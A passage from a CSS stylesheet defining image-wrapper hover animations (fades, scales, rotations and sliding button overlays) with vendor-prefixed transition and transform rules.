  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.BackgroundFRS:hover img {
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  opacity: 0; }

.SquareCircle {
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.SquareCircle:hover {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%; }

.CircleSquare {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.CircleSquare:hover {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0; }

/*  =============================================
Cubic Effects
============================================= */
.ImageWrapper .CStyleH {
  margin: 0;
  opacity: 0;
  position: absolute;
  text-align: center;
  top: 0;
  visibility: hidden;
  width: 100%;
  -webkit-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
  -moz-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
  -ms-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
  -o-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
  transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15); }

.ImageWrapper:hover .CStyleH {
  margin-top: -20px;
  opacity: 1;
  top: 50%;
  visibility: visible; }

.ImageWrapper .CStyleHe {
  visibility: hidden;
  margin: 0;
  opacity: 0;
  position: absolute;
  text-align: center;
  bottom: 0;
  width: 100%;
  -webkit-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
  -moz-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
  -ms-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
  -o-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
  transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15); }

.ImageWrapper:hover .CStyleHe {
  margin-bottom: -20px;
  opacity: 1;
  bottom: 50%;
  visibility: visible; }

.ImageWrapper .CStyleLi {
  visibility: hidden;
  margin: 0;
  opacity: 0;
  position: absolute;
  text-align: right;
  right: 0;
  width: 100%;
  top: 50%;
  margin-top: -20px;
  -webkit-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
  -moz-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
  -ms-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
  -o-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
  transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15); }

.ImageWrapper:hover .CStyleLi {
  margin-right: -42px;
  opacity: 1;
  right: 50%;
  visibility: visible; }

.ImageWrapper .CStyleBe {
  visibility: hidden;
  margin: 0;
  opacity: 0;
  position: absolute;
  text-align: left;
  left: 0;
  width: 100%;
  top: 50%;
  margin-top: -20px;
  -webkit-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
  -moz-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
  -ms-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
  -o-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
  transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15); }

.ImageWrapper:hover .CStyleBe {
  margin-left: -42px;
  opacity: 1;
  left: 50%;
  visibility: visible; }

.ImageWrapper .CStyleB {
  visibility: hidden;
  margin: 0;
  opacity: 0;
  position: absolute;
  text-align: center;
  width: 100%;
  top: 50%;
  margin-top: -20px;
  -webkit-transform: scale(0.2);
  -moz-transform: scale(0.2);
  -ms-transform: scale(0.2);
  -o-transform: scale(0.2);
  transform: scale(0.2);
  -webkit-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
  -moz-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
  -ms-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
  -o-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
  transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15); }

.ImageWrapper:hover .CStyleB {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }

.ImageWrapper .CStyleC span {
  position: absolute; }

.ImageWrapper .CStyleC span:nth-of-type(1) {
  bottom: 50%;
  top: 50%;
  left: 0;
  margin: -20px 0 0 -68px;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 400ms cubic-bezier(1, 0, 0.57, 0) !important;
  -webkit-transition: all 400ms cubic-bezier(1, -0.36, 0.57, -0.15) !important;
  -moz-transition: all 400ms cubic-bezier(1, -0.36, 0.57, -0.15) !important;
  -ms-transition: all 400ms cubic-bezier(1, -0.36, 0.57, -0.15) !important;
  -o-transition: all 400ms cubic-bezier(1, -0.36, 0.57, -0.15) !important;
  transition: all 400ms cubic-bezier(1, -0.36, 0.57, -0.15) !important; }

.ImageWrapper .CStyleC span:nth-of-type(2) {
  bottom: 50%;
  top: 50%;
  left: 50%;
  right: 50%;
  margin: -20px 0 0 -20px;
  visibility: hidden;
  opacity: 0;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper .CStyleC span:nth-of-type(3) {
  bottom: 50%;
  top: 50%;
  right: 0;
  margin: -20px -68px 0 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 400ms cubic-bezier(1, 0, 0.57, 0) !important;
  -webkit-transition: all 400ms cubic-bezier(1, -0.36, 0.57, -0.15) !important;
  -moz-transition: all 400ms cubic-bezier(1, -0.36, 0.57, -0.15) !important;
  -ms-transition: all 400ms cubic-bezier(1, -0.36, 0.57, -0.15) !important;
  -o-transition: all 400ms cubic-bezier(1, -0.36, 0.57, -0.15) !important;
  transition: all 400ms cubic-bezier(1, -0.36, 0.57, -0.15) !important; }

.ImageWrapper:hover .CStyleC span:nth-of-type(1) {
  left: 50%;
  visibility: visible;
  opacity: 1; }

.ImageWrapper:hover .CStyleC span:nth-of-type(2) {
  visibility: visible;
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }

.ImageWrapper:hover .CStyleC span:nth-of-type(3) {
  right: 50%;
  visibility: visible;
  opacity: 1; }

/*  =============================================
Button Effects
============================================= */
.ImageWrapper .StyleH {
  visibility: hidden;
  margin: 0;
  opacity: 0;
  position: absolute;
  text-align: center;
  width: 100%;
  top: 50%;
  margin-top: -20px;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .StyleH {
  opacity: 1;
  visibility: visible; }

.ImageWrapper .StyleHe {
  margin: 0;
  opacity: 0;
  position: absolute;
  text-align: center;
  top: 0;
  visibility: hidden;
  width: 100%;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .StyleHe {
  margin-top: -20px;
  opacity: 1;
  top: 50%;
  visibility: visible; }

.ImageWrapper .StyleLi {
  visibility: hidden;
  margin: 0;
  opacity: 0;
  position: absolute;
  text-align: center;
  bottom: 0;
  width: 100%;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .StyleLi {
  margin-bottom: -20px;
  opacity: 1;
  bottom: 50%;
  visibility: visible; }

.ImageWrapper .StyleBe {
  visibility: hidden;
  opacity: 0;
  position: absolute;
  text-align: right;
  right: 0;
  width: 100%;
  top: 50%;
  margin-top: -20px;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .StyleBe {
  margin-right: -42px;
  opacity: 1;
  right: 50%;
  visibility: visible; }

.ImageWrapper .StyleB {
  visibility: hidden;
  opacity: 0;
  position: absolute;
  text-align: left;
  left: 0;
  width: 100%;
  top: 50%;
  margin-top: -20px;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .StyleB {
  margin-left: -42px;
  opacity: 1;
  left: 50%;
  visibility: visible; }

.ImageWrapper .StyleC {
  visibility: hidden;
  opacity: 0;
  position: absolute;
  text-align: center;
  width: 100%;
  top: 50%;
  margin-top: -20px;
  -webkit-transform: scale(0.2);
  -moz-transform: scale(0.2);
  -ms-transform: scale(0.2);
  -o-transform: scale(0.2);
  transform: scale(0.2);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .StyleC {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }

.ImageWrapper .StyleN {
  visibility: hidden;
  opacity: 0;
  position: absolute;
  text-align: center;
  width: 100%;
  top: 50%;
  margin-top: -20px;
  visibility: visible;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .StyleN {
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotate(360deg);
  -moz-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  -o-transform: rotate(360deg);
  transform: rotate(360deg); }

.ImageWrapper .StyleO span {
  position: absolute; }

.ImageWrapper .StyleO span:nth-of-type(1) {
  bottom: 50%;
  top: 50%;
  left: 50%;
  margin: -20px 0 0 -42px;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper .StyleO span:nth-of-type(2) {
  bottom: 50%;
  top: 50%;
  right: 50%;
  margin: -20px -42px 0 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .StyleO span:nth-of-type(1) {
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotate(360deg);
  -moz-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  -o-transform: rotate(360deg);
  transform: rotate(360deg); }

.ImageWrapper:hover .StyleO span:nth-of-type(2) {
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotate(360deg);
  -moz-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  -o-transform: rotate(360deg);
  transform: rotate(360deg); }

.ImageWrapper .StyleF {
  visibility: hidden;
  -webkit-transform: scale(0.5) rotateX(360deg);
  -moz-transform: scale(0.5) rotateX(360deg);
  -ms-transform: scale(0.5) rotateX(360deg);
  -o-transform: scale(0.5) rotateX(360deg);
  transform: scale(0.5) rotateX(360deg);
  margin: 0;
  opacity: 0;
  position: absolute;
  text-align: center;
  width: 100%;
  top: 50%;
  margin-top: -20px;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .StyleF {
  opacity: 1;
  -webkit-transform: scale(1) rotateX(0deg);
  -moz-transform: scale(1) rotateX(0deg);
  -ms-transform: scale(1) rotateX(0deg);
  -o-transform: scale(1) rotateX(0deg);
  transform: scale(1) rotateX(0deg);
  visibility: visible; }

.ImageWrapper .StyleNe {
  visibility: hidden;
  margin: 0;
  -webkit-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
  transform: rotateY(0deg);
  opacity: 0;
  position: absolute;
  text-align: center;
  width: 100%;
  top: 50%;
  margin-top: -20px;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .StyleNe {
  opacity: 1;
  -webkit-transform: rotateY(360deg);
  -moz-transform: rotateY(360deg);
  -ms-transform: rotateY(360deg);
  -o-transform: rotateY(360deg);
  transform: rotateY(360deg);
  visibility: visible; }

.ImageWrapper .StyleNa {
  visibility: hidden;
  -webkit-transform: scale(0.2) rotateY(360deg);
  -moz-transform: scale(0.2) rotateY(360deg);
  -ms-transform: scale(0.2) rotateY(360deg);
  -o-transform: scale(0.2) rotateY(360deg);
  transform: scale(0.2) rotateY(360deg);
  margin: 0;
  opacity: 0;
  position: absolute;
  text-align: center;
  width: 100%;
  top: 50%;
  margin-top: -20px;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .StyleNa {
  opacity: 1;
  -webkit-transform: scale(1) rotateY(0deg);
  -moz-transform: scale(1) rotateY(0deg);
  -ms-transform: scale(1) rotateY(0deg);
  -o-transform: scale(1) rotateY(0deg);
  transform: scale(1) rotateY(0deg);
  visibility: visible; }

.ImageWrapper .StyleMg span {
  position: absolute; }

.ImageWrapper .StyleMg span:nth-of-type(1) {
  bottom: 50%;
  top: 50%;
  left: 50%;
  margin: -20px 0 0 -82px;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper .StyleMg span:nth-of-type(2) {
  bottom: 50%;
  top: 50%;
  right: 50%;
  margin: -20px -82px 0 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .StyleMg span:nth-of-type(1) {
  margin: -20px 0 0 -42px;
  visibility: visible;
  opacity: 1; }

.ImageWrapper:hover .StyleMg span:nth-of-type(2) {
  margin: -20px -42px 0 0;
  visibility: visible;
  opacity: 1; }

.ImageWrapper .StyleAl span {
  position: absolute; }

.ImageWrapper .StyleAl span:nth-of-type(1) {
  top: 0;
  left: 50%;
  margin: -20px 0 0 -42px;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper .StyleAl span:nth-of-type(2) {
  bottom: 0;
  right: 50%;
  margin: 0 -42px -20px 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .StyleAl span:nth-of-type(1) {
  top: 50%;
  visibility: visible;
  opacity: 1; }

.ImageWrapper:hover .StyleAl span:nth-of-type(2) {
  bottom: 50%;
  visibility: visible;
  opacity: 1; }

.ImageWrapper .StyleSi span {
  position: absolute; }

.ImageWrapper .StyleSi span:nth-of-type(1) {
  bottom: 0;
  left: 50%;
  margin: 0 0 -20px -42px;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper .StyleSi span:nth-of-type(2) {
  top: 0;
  right: 50%;
  margin: -20px -42px 0 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .StyleSi span:nth-of-type(1) {
  bottom: 50%;
  visibility: visible;
  opacity: 1; }

.ImageWrapper:hover .StyleSi span:nth-of-type(2) {
  top: 50%;
  visibility: visible;
  opacity: 1; }

.ImageWrapper .StyleP span {
  position: absolute; }

.ImageWrapper .StyleP span:nth-of-type(1) {
  top: 0;
  left: 0;
  margin: -40px 0 0 -40px;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper .StyleP span:nth-of-type(2) {
  bottom: 0;
  right: 0;
  margin: 0 -40px -40px 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .StyleP span:nth-of-type(1) {
  top: 50%;
  left: 50%;
  margin: -20px 0 0 -42px;
  visibility: visible;
  opacity: 1; }

.ImageWrapper:hover .StyleP span:nth-of-type(2) {
  bottom: 50%;
  right: 50%;
  margin: 0 -42px -20px 0;
  visibility: visible;
  opacity: 1; }

.ImageWrapper .StyleS span {
  position: absolute; }

.ImageWrapper .StyleS span:nth-of-type(1) {
  bottom: 0;
  left: 0;
  margin: -40px 0 0 -40px;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper .StyleS span:nth-of-type(2) {
  top: 0;
  right: 0;
  margin: 0 -40px -40px 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .StyleS span:nth-of-type(1) {
  bottom: 50%;
  left: 50%;
  margin: 0 0 -20px -42px;
  visibility: visible;
  opacity: 1; }

.ImageWrapper:hover .StyleS span:nth-of-type(2) {
  top: 50%;
  right: 50%;
  margin: -20px -42px 0 0;
  visibility: visible;
  opacity: 1; }

.ImageWrapper .StyleCl {
  visibility: hidden;
  margin: 0;
  opacity: 0;
  position: absolute;
  text-align: center;
  width: 100%;
  top: 50%;
  margin-top: -20px;
  visibility: visible;
  -webkit-transform: rotateX(0deg);
  -moz-transform: rotateX(0deg);
  -ms-transform: rotateX(0deg);
  -o-transform: rotateX(0deg);
  transform: rotateX(0deg);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .StyleCl {
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotateX(360deg);
  -moz-transform: rotateX(360deg);
  -ms-transform: rotateX(360deg);
  -o-transform: rotateX(360deg);
  transform: rotateX(360deg); }

.ImageWrapper .StyleAr span {
  position: absolute; }

.ImageWrapper .StyleAr span:nth-of-type(1) {
  top: 50%;
  bottom: 50%;
  left: 50%;
  margin: -20px 0 0 -42px;
  visibility: hidden;
  opacity: 0;
  -webkit-transform: scale(0.2) rotate(0deg);
  -moz-transform: scale(0.2) rotate(0deg);
  -ms-transform: scale(0.2) rotate(0deg);
  -o-transform: scale(0.2) rotate(0deg);
  transform: scale(0.2) rotate(0deg);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper .StyleAr span:nth-of-type(2) {
  top: 50%;
  bottom: 50%;
  right: 50%;
  margin: -20px -42px -0 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transform: scale(0.2) rotate(0deg);
  -moz-transform: scale(0.2) rotate(0deg);
  -ms-transform: scale(0.2) rotate(0deg);
  -o-transform: scale(0.2) rotate(0deg);
  transform: scale(0.2) rotate(0deg);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .StyleAr span:nth-of-type(1) {
  visibility: visible;
  opacity: 1;
  -webkit-transform: scale(1) rotate(360deg);
  -moz-transform: scale(1) rotate(360deg);
  -ms-transform: scale(1) rotate(360deg);
  -o-transform: scale(1) rotate(360deg);
  transform: scale(1) rotate(360deg); }

.ImageWrapper:hover .StyleAr span:nth-of-type(2) {
  visibility: visible;
  opacity: 1;
  -webkit-transform: scale(1) rotate(360deg);
  -moz-transform: scale(1) rotate(360deg);
  -ms-transform: scale(1) rotate(360deg);
  -o-transform: scale(1) rotate(360deg);
  transform: scale(1) rotate(360deg); }

.ImageWrapper .StyleK span {
  position: absolute; }

.ImageWrapper .StyleK span:nth-of-type(1) {
  top: 50%;
  bottom: 50%;
  left: 50%;
  margin: -20px 0 0 -42px;
  visibility: hidden;
  opacity: 0;
  -webkit-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
  transform: rotateY(0deg);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper .StyleK span:nth-of-type(2) {
  top: 50%;
  bottom: 50%;
  right: 50%;
  margin: -20px -42px -0 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
  transform: rotateY(0deg);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .StyleK span:nth-of-type(1) {
  visibility: visible;
  opacity: 1;
  -webkit-transform: rotateY(360deg);
  -moz-transform: rotateY(360deg);
  -ms-transform: rotateY(360deg);
  -o-transform: rotateY(360deg);
  transform: rotateY(360deg); }

.ImageWrapper:hover .StyleK span:nth-of-type(2) {
  visibility: visible;
  opacity: 1;
  -webkit-transform: rotateY(360deg);
  -moz-transform: rotateY(360deg);
  -ms-transform: rotateY(360deg);
  -o-transform: rotateY(360deg);
  transform: rotateY(360deg); }

.ImageWrapper .StyleCa span {
  position: absolute; }

.ImageWrapper .StyleCa span:nth-of-type(1) {
  top: 50%;
  bottom: 50%;
  left: 50%;
  margin: -20px 0 0 -42px;
  visibility: hidden;
  opacity: 0;
  -webkit-transform: scale(0.2) rotateY(0deg);
  -moz-transform: scale(0.2) rotateY(0deg);
  -ms-transform: scale(0.2) rotateY(0deg);
  -o-transform: scale(0.2) rotateY(0deg);
  transform: scale(0.2) rotateY(0deg);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper .StyleCa span:nth-of-type(2) {
  top: 50%;
  bottom: 50%;
  right: 50%;
  margin: -20px -42px -0 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transform: scale(0.2) rotateY(0deg);
  -moz-transform: scale(0.2) rotateY(0deg);
  -ms-transform: scale(0.2) rotateY(0deg);
  -o-transform: scale(0.2) rotateY(0deg);
  transform: scale(0.2) rotateY(0deg);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .StyleCa span:nth-of-type(1) {
  visibility: visible;
  opacity: 1;
  -webkit-transform: scale(1) rotateY(360deg);
  -moz-transform: scale(1) rotateY(360deg);
  -ms-transform: scale(1) rotateY(360deg);
  -o-transform: scale(1) rotateY(360deg);
  transform: scale(1) rotateY(360deg); }

.ImageWrapper:hover .StyleCa span:nth-of-type(2) {
  visibility: visible;
  opacity: 1;
  -webkit-transform: scale(1) rotateY(360deg);
  -moz-transform: scale(1) rotateY(360deg);
  -ms-transform: scale(1) rotateY(360deg);
  -o-transform: scale(1) rotateY(360deg);
  transform: scale(1) rotateY(360deg); }

.ImageWrapper .StyleSc span {
  position: absolute; }

.ImageWrapper .StyleSc span:nth-of-type(1) {
  bottom: 50%;
  top: 50%;
  left: 0;
  margin: -20px 0 0 -68px;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper .StyleSc span:nth-of-type(2) {
  top: 0;
  right: 50%;
  left: 50%;
  margin: -20px 0 0 -20px;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper .StyleSc span:nth-of-type(3) {
  bottom: 50%;
  top: 50%;
  right: 0;
  margin: -20px -68px 0 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .StyleSc span:nth-of-type(1) {
  left: 50%;
  visibility: visible;
  opacity: 1; }

.ImageWrapper:hover .StyleSc span:nth-of-type(2) {
  top: 50%;
  visibility: visible;
  opacity: 1; }

.ImageWrapper:hover .StyleSc span:nth-of-type(3) {
  right: 50%;
  visibility: visible;
  opacity: 1; }

.ImageWrapper .StyleTi span {
  position: absolute; }

.ImageWrapper .StyleTi span:nth-of-type(1) {
  bottom: 50%;
  top: 50%;
  left: 0;
  margin: -20px 0 0 -68px;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper .StyleTi span:nth-of-type(2) {
  bottom: 50%;
  top: 50%;
  left: 50%;
  right: 50%;
  margin: -20px 0 0 -20px;
  visibility: hidden;
  opacity: 0;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper .StyleTi span:nth-of-type(3) {
  bottom: 50%;
  top: 50%;
  right: 0;
  margin: -20px -68px 0 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .StyleTi span:nth-of-type(1) {
  left: 50%;
  visibility: visible;
  opacity: 1; }

.ImageWrapper:hover .StyleTi span:nth-of-type(2) {
  visibility: visible;
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }

.ImageWrapper:hover .StyleTi span:nth-of-type(3) {
  right: 50%;
  visibility: visible;
